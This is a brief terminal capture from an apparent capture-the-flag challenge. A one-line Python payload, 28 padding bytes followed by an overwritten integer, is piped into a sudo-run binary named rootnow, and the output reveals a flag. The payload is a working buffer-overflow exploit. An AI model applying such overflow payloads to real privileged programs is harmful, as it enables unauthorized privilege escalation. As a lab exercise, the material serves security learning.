 john@infinity:/opt/chall7$ python3 -c 'print("a"*28 + "\x39\x05\x00\x00")' | sudo -n /opt/chall7/rootnow
< "\x39\x05\x00\x00")' | sudo -n /opt/chall7/rootnow
INF07{WkLl0MLwpcXpNeRPpiiG}
Give me your fun number
Congrat!!!
john@infinity:/opt/chall7$